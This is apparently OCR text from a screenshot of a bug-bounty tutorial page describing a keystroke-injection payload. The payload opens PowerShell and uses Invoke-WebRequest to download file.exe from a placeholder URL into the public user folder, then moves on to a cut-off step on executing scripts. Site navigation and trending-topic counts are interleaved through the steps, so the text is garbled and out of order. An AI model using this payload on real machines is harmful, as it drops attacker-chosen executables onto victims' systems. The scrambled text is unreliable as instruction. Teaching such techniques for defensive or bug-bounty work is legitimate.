
STRING Invoke-WebRequest -Uri 
"http://example.com/file.exe" -OutFile 
Home
"C:\Users\Public\file.exe"

ENTER
Getting Started
Security Vulnerabilities & Exploitation
2.
Explanation of Commands:
Bug Bounty Toolbox
Bug Hunting Education
: Opens PowerShell.
STRING powershell
Knowledge Hub
STRING Invoke-WebRequest -Uri
"http://example.com/file.exe" -OutFile
Recommended Resources
: Uses PowerShell to
"C:\Users\Public\file.exe"
download a file from a specified URL and saves it to a
TRENDING TOPICS
public directory.
Bug Hunting Education
70
Step 3: Executing Scripts
Getting Started
68
Running a Script from the Command Prompt:
Bug Bounty Toolbox
56
This payload opens a command prompt and
Recommended Resources
55